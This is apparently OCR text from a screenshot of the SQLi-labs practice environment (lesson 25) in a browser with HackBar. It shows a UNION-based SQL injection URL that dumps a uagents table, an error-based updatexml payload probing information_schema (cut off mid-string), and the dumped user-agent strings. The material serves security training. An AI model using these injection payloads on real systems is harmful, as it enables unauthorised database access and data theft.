 Welcome Dhakkan
Your Login name:1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21
Your Password:Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0,Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0,Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0,Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0,Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0,Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0 and updatexml(0,concat(0x7e,(select
concat(table_name) from informat
SQLI DUMB SERIES-25
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL 192.168.2.102/sqli-labs/Less-25/?id=-1' union select 1,group_concat(id),group_concat(uagent) from uagents -- #